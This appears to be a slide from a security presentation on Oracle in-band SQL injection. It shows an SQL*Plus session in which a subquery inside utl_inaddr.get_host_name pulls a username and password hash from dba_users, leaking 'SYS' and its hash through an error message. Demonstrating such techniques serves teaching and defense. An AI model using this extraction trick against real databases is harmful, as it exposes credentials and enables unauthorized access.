 SQL Injection In-band

SQL> select utl_inaddr.get_host_name('127.0.0.1') from dual;
localhost

SQL> select utl_inaddr.get_host_name((select username||'='||password from dba_users where rownum=1)) from dual;
select utl_inaddr.get_host_name((select username||'='||password from dba_users where rownum=1)) from dual
*
ERROR at line 1:
ORA-29257: host SYS=8A8F025737A9097A unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1

sentrigo™